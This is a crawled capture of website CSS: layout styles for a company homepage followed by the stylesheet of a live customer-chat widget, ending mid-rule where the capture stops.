.prolist_tr li{ float:left; margin-right:1%; width:12%; border:1px solid #c3c3c3;}
.prolist_tr li a{ font-size:16px; color:#000; display:block; line-height:30px; width:100%;}
.prolist_tr p{ float:right;border:2px solid #044ca1; width:8%;}
.prolist_tr p a{ font-size:14px; color:#0149a4; display:block; line-height:28px; width:100%;}
.prolist_tr li:hover{ background:#0058b9; border:1px solid #0058b9;}
.prolist_tr li:hover a{ color:#FFF;}
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:19px;}
.product_tr li a{ display:block;border:1px solid #cccdd0;}
.product_tr li a div{text-align:center; background:#383a40; padding-top:6px; padding-bottom:13px;}
.product_tr li div h3{  font-size:16px; color:#ffffff; line-height:33px;}
.product_tr li a span{ color:#ffffff; text-transform: uppercase; border:1px solid #FFF; width:67px; line-height:16px; display:block; margin:0 auto; font-size:12px;}
.product_tr li img{ position:relative;}
.cp_fd{ position: absolute !important; z-index:9999; top:0; right:15px; width:auto; border:none !important; }

.about_bg{background:url(about_bg.jpg) no-repeat top center; padding-bottom:55px; padding-top:60px;text-align:left; clear:both; overflow:hidden;}
.about_index{ width:50.3%; float:right;}
.about_title{ text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom; padding-bottom:21px; margin-bottom:24px;}
.about_title p{ color:#FFF; font-size:30px; line-height:38px;}
.about_title span{ color:#FFF; font-size:48px; line-height:48px;}

.about_nr{ color:#FFF; font-size:15px; line-height:25px; margin-bottom:24px;}
.about_nr a{color:#FFF; margin-left:15px;}
.swiper-containerabout{ overflow:hidden;}
.swiper-containerabout li{ padding:4px; background:#616872; }
.swiper-containerabout li a{ display:block;}
.about_more{ background:url(about_more.png) no-repeat center center; width:53px; height:53px; float:right; margin-top:275px; margin-right:2.5%;}

.about_ul_bg{ background:#f2f2f2;clear:both; overflow:hidden; }
.about_ul{overflow:hidden; width:100%;display: flex;flex-wrap: wrap; margin-bottom:33px;}
.about_ul li{ float:left; width:25%; text-align:center;}
.about_ul li p{ color:#525252; font-size:16px; line-height:22px;  }
.about_ul li h2{ color:#e20000; font-size:68px; line-height:87px;}
.about_ul li div{ display: flex; flex-wrap: wrap; margin: 0 auto; margin-top:20px;align-items: center;justify-content: center; }
.about_ul li div em{ font-size:52px; color:#e20000; line-height:87px;}
.about_ul04 div em{font-size:68px !important; text-transform:uppercase;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 5px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;display: flex;align-items: center;justify-content: center;}
.chengnuo_div div{width:48%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top;}
.chengnuo01 img{ float:right; margin-left:2%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top;}
.chengnuo02 img{ float:left;  margin-right:2%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top;}
.chengnuo03 img{ float:right; margin-left:2%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.jjfa_bg{ background:url(jjfa_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden; padding-top:94px; padding-bottom:100px;}
.jjfa_title01{ font-size:45px; color:#ffffff; text-transform:uppercase; padding-top:77px; font-weight:bold; background:url(jjfa_title.png) no-repeat top center; line-height:58px; }
.jjfa_title02{ font-size:32px; color:#ffffff; line-height:40px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; color:#ffffff; line-height:25px; margin-bottom:60px; }
.swiper-containerjjfa{ overflow:hidden;}
.swiper-containerjjfa li p{ font-size:21px; color:#000000; line-height:47px; background:#FFF;}


.news_index{ background:url(news_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden;}
.news_title{ padding-top:56px; margin-bottom:50px; overflow:hidden;}
.news_title p{font-size:32px; color:#0c0c0c;}
.news_title span{ font-size:45px; color:#0c0c0c;font-weight:bold; text-transform:uppercase;}
.news_left{ margin-bottom:15px; position:relative; float:left; width:37%;}
.news_left a{ display:block;}
.news_left img{ overflow:hidden; width:100%; }
.news_left p{ font-size:16px; color:#fff; line-height:46px; background:#0000007a; position:absolute; width:100%; bottom:0; }
.news_right{ width:61%; float:right;}
.news_ul{ text-align:left;}
.news_ul li{ margin-bottom:23px; clear:both; overflow:hidden;}
.news_time{ padding-top:37px;}
.news_time p{ font-size:14px; color:#999999; }
.news_time span{ color:#484c4c; font-size:24px; font-weight:bold;}
.news_home_r{ background:url(news_hei.png) no-repeat left 15px bottom 11px; padding-bottom:31px; border-left:1px solid #eeeeee; padding-top:4px; }
.news_home_r h3{ font-size:22px; color:#0c0c0c;line-height:36px;}
.news_home_r span{ font-size:14px; color:#666666; display:block; line-height:24px; height:48px; overflow:hidden;}
.news_bot{ margin-top:55px; clear:both; overflow:hidden;}
.news_bot img{ width:auto; max-width:100%; }

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #252629; clear:both; overflow:hidden; padding-top:47px;}
.foot_index_bg .container{display: flex;flex-wrap: wrap;}
.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}
.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }
.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}
.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }
.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}
.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.png) no-repeat left center; }
.foot_cen li{ font-size:15px; color:#FFF; line-height:30px;}
.foot_right{ text-align:left;}
#facebookContact table{ width:100%;}
.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.png) no-repeat left center;}
#tel{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }
#name{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}
#content{ height:80px; margin-bottom:10px;   background:#363539; border:none;}
.tijiao_in{ width:100%; background:#067fc9; font-size:16px; color:#FFF; line-height:34px;}

.footer_index{ clear:both; border-top: 1px solid #464a56; width:100%; overflow:hidden; margin-top:54px; padding:10px;  }
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.news_news_right span{ display:none;}
.about_ul li h2{ font-size:60px;}
.about_ul04 div em{font-size:60px !important; }

 }

@media (max-width:1000px) { 
.news_news_left p{ font-size:19px;}	 
.news_news_right p{ line-height:1; margin-top:10px;}
.product_tr li{ padding-left:5px; padding-right:5px;}
.pro_title span{ width:60%;}
.pro_title h1{ width:60%;}
.news_time{ padding-left:0px; padding-right:0px;}
.news_left{ width:42%;}
.news_right{ width:56%; }
.about_index{ width:52.3%;}
.chengnuo_index img{ width:50%;}
.chengnuo_d{ margin-right:0px;}
.chengnuo_div{ margin-bottom:35px;}
.chengnuo_t{ font-size:28px;}

.about_ul li{ padding:0 1%;}
.about_ul li h2{ font-size:40px; line-height:60px;}
.about_ul04 div em{font-size:40px !important; line-height:60px; }
.about_ul li div em{  line-height:60px; }
.about_ul_bg{ background-size: cover;  }


 }

@media (max-width:767px) { 
.news_news{ background:none; margin:0; padding:0;}
.news_news .container{ padding:0;}
.news_news_left{width:100%; background:#324259; padding:10px;}
.news_news_right{width:100%; background:#e8e9e9;padding:10px;}
.news_news_right span{ display:block; line-height:1;}
.news_news_right p{ margin-top:0px;}
.prolist_tr li{ width:24%; margin:0.5%;}
.prolist_tr p{ width:24%; margin:0.5%;}
.pro_title{ background:none; margin-bottom:25px; }
.pro_title span{ width:100%; font-size:17px;}
.pro_title h1{ width:100%; font-size:16px;}
.pro_title p{ font-size:35px;}
.news_time p{ float:left; line-height:34px;   }
.news_time span{  float:left;}
.news_time{ padding:0px; }
.news_home_r{ padding-left:0px; padding-right:0px; border:none; }
.news_right{ padding-left:0px; padding-right:0px;}
.news_title{ padding-top:25px; margin-bottom:25px;}
.news_left{ width:100%;}
.news_right{ width:100%; }
.chengnuo_index img{ display:none;}
.chengnuo_div div{ width:100%;margin-top:0;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_bg{ padding-top:30px;}
.about_bg{ background:#434a54;}
.about_index{ width:100%;}
.about_more{ display:none;  } 
.about_ul li{ width:50%;}
.jjfa_bg{ padding-top:55px; padding-bottom:55px;}
.jjfa_title01{ font-size:38px; padding-top:77px; line-height:50px; }
.jjfa_title02{ font-size:28px; line-height:35px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; line-height:25px; margin-bottom:45px; }
.swiper-containerjjfa li p{ font-size:18px; line-height:35px;}

.foot_left{ padding-top:0px; border:none;text-align:center;}
.foot_index_bg .container div{ padding-left:15px; padding-right:15px; width:100%; max-width:100%;flex: 0 0 100%; margin-bottom:25px;}
.footer_index{ margin-top:25px;}
}

  
 @media (max-width:425px) { 
.prolist_tr{ display:none;}
.news_title p{ font-size:25px;}
.news_title span{ font-size:32px;}
.jjfa_title01{ font-size:35px; padding-top:77px; line-height:50px; }
.chengnuo_title01{ font-size:26px;}
.chengnuo_title01 span{ font-size:38px;}
.chengnuo_t{ font-size:25px;}
.about_bg{ padding-top:35px; padding-bottom:35px;}

}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/newBridge.css
body_size: 4491
content:
#newBridge_lx #nbwlStatusBar_lx {
    height:46px;
    background-color:#4e6ef2;
    cursor:move;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx .nb-webim-light-status-bar-title {
    height:46px;
    line-height:46px;
    font-size:14px;
    padding-left:12px;
    float:left;
    _display:inline;
    color:#fff
   }
   #newBridge_lx #nbwlUnreadCount {
    height:16px;
    line-height:16px;
    padding:0 10px;
    border-radius:10px;
    margin-left:10px;
    margin-top:12px;
    background:#ff7c61;
    border:solid 1px #fff;
    color:#fff;
    float:left;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle {
    width:40px;
    height:46px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle ins {
    margin-top:24px;
    margin-left:12px;
    width:14px;
    border-top:solid 2px #fff
   }
   #newBridge_lx .nb-webim-light-hide ins {
    font-size:0;
    margin-top:18px;
    margin-left:12px;
    width:11px;
    height:8px;
    border:solid 2px #fff
   }
   #newBridge_lx #nbwlOpenWebim {
    width:40px;
    height:40px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    background:url("img/toolbar.png") 0 -80px no-repeat
   }
   #newBridge_lx .nbaware-fraud-tip {
    position:absolute;
    top:40px;
    left:0;
    right:0;
    background:#FFF9DB;
    color:#F2930B;
    z-index:1;
    height:36px;
    line-height:36px;
    font-size:12px;
    padding:0 8px
   }
   #newBridge_lx .nbaware-fraud-tip-icon {
    width:12px;
    height:12px;
    position:absolute;
    left:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-close {
    width:12px;
    height:12px;
    position:absolute;
    right:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-tip-check {
    text-decoration:underline;
    cursor:pointer
   }
   #newBridge_lx #nbIRLayer {
    position:absolute;
    top:40px;
    width:100%
   }
   #newBridge_lx #nbIRLayer a {
    color:#40a0fc;
    margin-left:6px;
    text-decoration:none;
    line-height:24px
   }
   #newBridge_lx #nbIRLayer .nb-robot-text {
    text-align:center;
    line-height:24px;
    color:#7a7a7a
   }
   #newBridge_lx .nb-robot-layer-in {
    position:absolute;
    height:24px;
    width:100%;
    background:#fef0c7;
    display:none;
    -webkit-transition:background 1s ease-in;
    -moz-transition:background 1s ease-in;
    -o-transition:background 1s ease-in;
    transition:background 1s ease-in
   }
   #newBridge_lx .nb-robot-layer-in:hover {
    background:#fee59c
   }
   #newBridge_lx .nb-robot-layer-msg {
    z-index:1000
   }
   #newBridge_lx .nb-robot-layer-cs {
    z-index:2000
   }
   #newBridge_lx #nbTransToCs-close {
    float:right;
    height:14px;
    width:14px;
    margin-top:5px;
    margin-right:8px;
    cursor:pointer;
    background:url(img/irClose.png) 0 0 no-repeat
   }
   @keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   @-webkit-keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   #newBridge_lx #tip-toast {
    z-index:100;
    position:absolute;
    left:0;
    top:150px;
    width:100%;
    background-color:transparent;
    animation:hidetip 2s 1
   }
   #newBridge_lx #nbwlMessageContainer {
    position:relative;
    height:275px;
    background-color:#fff;
    overflow:auto;
    padding-bottom:10px;
    *zoom:1
   }
   #newBridge_lx #nbwlMessageContainer:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .maxMessageContainer {
    height:auto;
    overflow:visible
   }
   #newBridge_lx .minMessageContainer {
    height:46px;
    overflow:hidden
   }
   #newBridge_lx .message-tip {
    font-size:14px;
    cursor:pointer;
    position:fixed;
    bottom:50px;
    right:3px;
    width:320px;
    height:54px;
    -webkit-transition:opacity .3s;
    -moz-transition:opacity .3s;
    -ms-transition:opacity .3s;
    -o-transition:opacity .3s;
    transition:opacity .3s
   }
   #newBridge_lx .message-tip-wrapper {
    position:absolute;
    left:320px;
    top:0;
    height:14px;
    width:280px;
    padding:20px;
    background:#fff;
    box-shadow:0 1px 4px 0 rgba(0,0,0,0.2);
    border-radius:3px;
    opacity:0;
    -webkit-transition:opacity .3s,transform .3s,left .3s;
    -moz-transition:opacity .3s,transform .3s,left .3s;
    -ms-transition:opacity .3s,transform .3s,left .3s;
    -o-transition:opacity .3s,transform .3s,left .3s;
    transition:opacity .3s,transform .3s,left .3s
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content {
    width:266px
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content div,
   #newBridge_lx .message-tip-wrapper .message-tip-content font {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
   }
   #newBridge_lx .message-tip-wrapper .message-tip-close {
    width:25px;
    height:25px;
    position:absolute;
    right:5px;
    top:15px;
    background:#fff url('img/close.png') center center no-repeat
   }
   #newBridge_lx .nb-webim-light-message {
    margin:12px;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-title {
    overflow:hidden;
    margin-bottom:8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#4e6ef2;
    margin-right:8px;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-time {
    color:#A0A4AA;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    float:left;
    _display:inline;
    background-color:#F5F7FA;
    padding:8px 10px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    position:relative;
    word-break:break-all;
    margin-right:17px;
    border-radius:0 8px 8px 8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    position:absolute;
    height:0;
    font-size:0;
    border:6px solid #fff;
    border-top-width:0;
    border-bottom-color:#fff;
    top:-6px;
    _top:-9px;
    left:10px;
    display:none
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content p {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .zoom {
    position:relative;
    display:inline-block;
    _display:inline;
    _zoom:1
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon {
    position:absolute;
    bottom:0;
    right:0;
    width:25px;
    height:25px;
    background:url("img/zoom.png") no-repeat;
    opacity:.3;
    filter:alpha(opacity=30)
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon:hover {
    opacity:1;
    filter:alpha(opacity=100);
    background-image:url("img/zoom-hover.png")
   }
   #newBridge_lx .nb-webim-light-message-0 {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-title {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    float:right;
    _display:inline;
    text-align:left;
    margin-right:0;
    margin-left:17px;
    background-color:#4e6ef2;
    border-radius:8px 0 8px 8px
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    right:10px;
    left:auto
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #4e6ef2
   }
   #newBridge_lx .nb-webim-light-status-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-status-message-container {
    padding:5px 15px;
    background-color:#f5f7fa;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    *zoom:1;
    color:#606266
   }
   #newBridge_lx .nb-webim-light-system-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container {
    padding:5px 15px;
    background-color:#e5e3e3;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    color:#fff;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-system-message-container ins {
    width:18px;
    height:18px;
    float:left;
    _display:inline;
    background-image:url("img/toolbar.png");
    background-repeat:no-repeat;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container .nb-webim-light-system-message-type-info {
    width:0
   }
   #newBridge_lx .nb-webim-light-system-message-container:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message-error {
    text-align:right;
    color:#a0a0a0;
    vertical-align:middle;
    clear:both;
    white-space:nowrap
   }
   #newBridge_lx .nb-webim-light-message-rewrite {
    padding:0 5px
   }
   #newBridge_lx .nb-webim-light-message-resend {
    display:inline;
    cursor:pointer;
    color:#399df8;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-message-resend-sent {
    color:#a0a0a0;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-message-error {
    margin-top:3px;
    float:right;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-message-error-icon {
    display:inline-block;
    *display:inline;
    *zoom:1;
    width:18px;
    height:18px;
    margin:-5px 3px;
    background:url("img/toolbar.png") no-repeat -90px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-alert {
    background-position:-12px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-phone {
    background-position:-51px -132px
   }
   #newBridge_lx #nbwlImgViewer {
    display:none
   }
   #newBridge_lx #nbwlToolBar {
    height:40px;
    background-color:#fff;
    border-radius:0 0 8px 8px;
    *zoom:1
   }
   #newBridge_lx #nbwlToolBar:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx #nbwlToolBar .nb-webim-light-toolbar-send-disable {
    background-color:#c1c1c1
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    position:relative;
    width:60px;
    height:30px;
    line-height:30px;
    text-align:center;
    float:right;
    _display:inline;
    margin-right:5px;
    margin-top:5px;
    font-size:12px;
    background-color:#4e6ef2;
    cursor:pointer;
    color:#fff;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send.nb-webim-light-toolbar-send-down {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select {
    display:none;
    padding:0 3px;
    overflow:hidden;
    cursor:pointer;
    background-image:url(about:blank);
    margin:0 0 -2px 3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select span {
    width:0;
    height:0;
    display:inline-block;
    border:4px solid #fff;
    border-left-color:transparent;
    border-right-color:transparent;
    border-bottom:none;
    margin:0 0 2px 0
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer {
    position:absolute;
    right:10px;
    bottom:10px;
    background-color:#fff;
    border:1px solid #bbbabf;
    border-radius:2px;
    padding:3px;
    color:#686868;
    white-space:nowrap;
    display:none;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div {
    cursor:pointer;
    line-height:18px;
    font-size:12px;
    padding:0 6px 0 20px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div:hover {
    background-color:#eef5ff
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-color:#eef5ff;
    background-image:url(img/sendduigou.png);
    background-repeat:no-repeat;
    background-size:12px auto;
    background-position:4px 4px
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-image:url(img/windowssendduigou.png)
   }
   #newBridge_lx .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    background-image:url(img/toolbarv3.png);
    background-image:url(img/toolbarv14.png)\0\9;
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx .nb-webim-light-toolbar-font {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-38px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-font:hover {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-bar-show {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-container {
    display:none;
    position:absolute;
    bottom:41px;
    left:0;
    height:28px;
    white-space:nowrap;
    font-size:0;
    background-color:#fff;
    border-radius:3px;
    border:1px solid #bababa;
    padding:0 4px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow {
    left:10px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow em {
    border-top-color:#bababa;
    top:1px
   }
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    line-height:21px;
    display:inline-block;
    margin:4px 2px 0 2px;
    cursor:pointer;
    width:21px;
    height:21px;
    font-size:0
   }
   #newBridge_lx .nb-webim-light-font-family,
   #newBridge_lx .nb-webim-light-font-size {
    height:19px;
    line-height:19px;
    border:1px solid #bababa;
    margin:0;
    padding:0;
    overflow:hidden;
    float:left
   }
   #newBridge_lx .nb-webim-light-toolbar-select {
    display:inline-block;
    height:20px;
    margin:0 2px;
    position:relative;
    top:-1px
   }
   #newBridge_lx .nb-webim-light-toolbar-fontselect {
    width:70px
   }
   #newBridge_lx .nb-webim-light-toolbar-sizeselect {
    width:45px
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    top:-2px
   }
   #newBridge_lx .nb-webim-light-font-family {
    width:75px
   }
   #newBridge_lx .nb-webim-light-font-size {
    width:48px
   }
   #newBridge_lx .nb-webim-light-font-bold {
    background-position:1px -80px
   }
   #newBridge_lx .nb-webim-light-font-bold-selected {
    background-position:1px -118px
   }
   #newBridge_lx .nb-webim-light-font-italic {
    background-position:-47px -80px
   }
   #newBridge_lx .nb-webim-light-font-italic-selected {
    background-position:-47px -118px
   }
   #newBridge_lx .nb-webim-light-font-underline {
    background-position:-96px -80px
   }
   #newBridge_lx .nb-webim-light-font-underline-selected {
    background-position:-96px -118px
   }
   #newBridge_lx .nb-webim-light-font-color {
    position:relative;
    text-decoration:underline;
    background-position:-144px -80px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-color-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-205px;
    width:250px;
    border:solid 1px #dcdcdc;
    background:#fff;
    cursor:auto;
    margin:0 0 -3px 0
   }
   #newBridge_lx .nb-webim-light-color-container .nb-webim-light-arrow {
    left:204px
   }
   #newBridge_lx .nb-webim-light-color-container ul {
    margin:5px;
    height:48px
   }
   #newBridge_lx .nb-webim-light-color-item {
    float:left;
    _display:inline;
    margin:4px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    cursor:pointer;
    height:16px
   }
   #newBridge_lx .nb-webim-light-color-item ins {
    width:14px;
    height:14px;
    margin:1px;
    font-size:0;
    line-height:0;
    float:left;
    _display:inline;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-color-select {
    margin:3px;
    border-width:1px;
    border-style:solid
   }
   #newBridge_lx .nb-webim-light-toolbar-face {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:10px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-face:hover {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-show {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-131px;
    padding:6px 8px;
    width:362px;
    height:152px;
    border:solid 1px #dcdcdc;
    background-color:#fff;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-face-container #previewBox {
    display:none;
    position:absolute;
    top:12px;
    left:12px;
    width:50px;
    height:50px;
    background:#fff;
    background-size:40px;
    background-repeat:no-repeat;
    background-position:center
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-face-content {
    width:370px;
    height:152px;
    overflow-y:scroll;
    overflow-x:hidden
   }
   #newBridge_lx .nb-webim-light-face-container ul {
    background:url(img/face80.png) no-repeat;
    background:url(img/face80.png) no-repeat\9;
    width:360px;
    background-size:360px;
    background-position:0 0;
    height:210px
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-arrow {
    bottom:2px;
    left:142px
   }
   #newBridge_lx .nb-webim-light-face-item {
    float:left;
    _display:inline;
    width:20px;
    height:20px;
    margin:5px 5px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-arrow {
    position:absolute
   }
   #newBridge_lx .nb-webim-light-arrow em,
   #newBridge_lx .nb-webim-light-arrow ins {
    width:0;
    height:0;
    font-size:0;
    line-height:0;
    display:block;
    position:absolute;
    border:8px solid transparent;
    border-style:solid dashed dashed dashed;
    border-color:transparent
   }
   #newBridge_lx .nb-webim-light-arrow em {
    top:2px;
    border-top-color:#d8d8d8
   }
   #newBridge_lx .nb-webim-light-arrow ins {
    border-top-color:#fff
   }
   #newBridge_lx .nb-webim-light-toolbar-picture {
    width:40px;
    height:40px;
    overflow:hidden;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-86px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture:hover {
    background-position:-86px -28px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture form,
   #newBridge_lx .nb-webim-light-toolbar-picture input {
    display:block;
    height:40px;
    width:40px;
    line-height:40px;
    cursor:pointer;
    right:0;
    opacity:.01;
    filter:alpha(opacity=1)
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-color {
    background-image:url(img/toolbarv14.png);
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx #nbwlEditor {
    height:77px;
    _height:97px;
    padding:10px;
    background-color:#fff;
    border-top:1px solid #EBEEF5
   }
   #newBridge_lx #nbWebimLightEditor {
    height:77px;
    _height:97px;
    overflow:auto
   }
   #newBridge_lx .nb-webim-light-location {
    width:240px;
    padding:5px;
    border:1px solid #cfcfcf;
    background:#fff
   }
   #newBridge_lx .nb-webim-light-location a {
    text-decoration:none
   }
   #newBridge_lx .nb-webim-light-location-img-content {
    width:240px;
    height:110px
   }
   #newBridge_lx .nb-webim-light-location-img-content .nb-webim-light-location-img {
    width:240px !important;
    height:110px !important
   }
   #newBridge_lx .nb-webim-light-location-content {
